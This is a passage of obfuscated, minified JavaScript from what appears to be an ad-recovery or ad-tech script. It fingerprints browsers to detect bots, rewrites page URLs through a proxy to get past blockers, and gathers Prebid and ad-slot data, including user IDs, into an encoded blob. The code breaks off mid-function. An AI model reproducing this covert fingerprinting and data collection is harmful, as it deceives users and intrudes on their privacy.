t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return 